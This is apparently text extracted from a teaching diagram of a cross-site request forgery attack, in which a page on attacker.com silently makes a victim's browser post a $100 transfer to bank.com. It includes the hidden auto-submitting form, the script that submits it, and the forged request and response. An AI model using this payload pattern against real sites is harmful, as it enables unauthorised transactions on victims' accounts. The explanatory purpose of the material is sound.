 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Cookie: SessionID=523FA4cd2E
Transfer complete!